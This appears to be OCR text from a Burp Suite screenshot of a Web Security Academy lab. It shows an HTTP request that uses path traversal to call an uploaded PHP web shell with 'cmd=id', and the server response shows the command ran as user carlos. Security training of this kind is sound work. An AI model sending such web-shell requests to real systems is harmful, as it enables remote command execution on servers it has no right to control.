 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET /files/avatars/../exploit.php?cmd=id HTTP/1.1
2 Host: 0ae100b803425f73c22d259500fb00b9.web-security-academy.net
3 Cookie: session=3sdlwAffd9lgEeGzkCDFROw26loFV0xQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae100b803425f73c22d259500fb00b9.web-security-academy.net/my-acc
ount
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Feb 2023 14:02:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 57
7
8 uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)
9